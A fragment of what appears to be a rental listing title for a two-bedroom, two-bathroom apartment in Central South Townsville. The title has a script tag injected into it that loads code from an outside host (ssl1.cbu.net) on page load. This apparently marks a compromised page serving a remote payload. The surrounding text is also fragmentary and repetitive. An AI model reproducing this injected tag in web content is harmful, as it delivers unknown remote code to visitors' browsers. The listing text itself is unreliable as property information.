 Central South Townsville - Spacious 2bed 2bath apartment Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 5